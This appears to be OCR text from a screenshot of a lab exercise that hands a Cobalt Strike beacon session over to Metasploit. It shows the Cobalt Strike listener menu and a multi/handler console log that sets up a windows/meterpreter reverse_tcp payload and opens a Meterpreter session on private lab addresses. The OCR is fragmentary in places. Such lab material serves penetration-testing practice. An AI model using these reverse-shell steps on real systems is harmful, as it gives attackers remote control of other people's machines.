 192.168.52.128 SYSTEM * STU1
last
Interact
19s
Access
20s
Explore
5s
eners X
Pivoting
1
ayload
Spawn
port
beacons
Choose a listener
name payload host port
->msf windows/foreign/reverse_tcp 192.168.247.146 5555
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.247.146
lhost => 192.168.247.146
msf5 exploit(multi/handler) > set lport 5555
lport => 5555
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.247.146:5555
[*] Sending stage (179779 bytes) to 192.168.247.133
[*] Meterpreter session 1 opened (192.168.247.146:5555 -> 192.168.247.133:3599
at 2021-01-06 17:39:07 +0800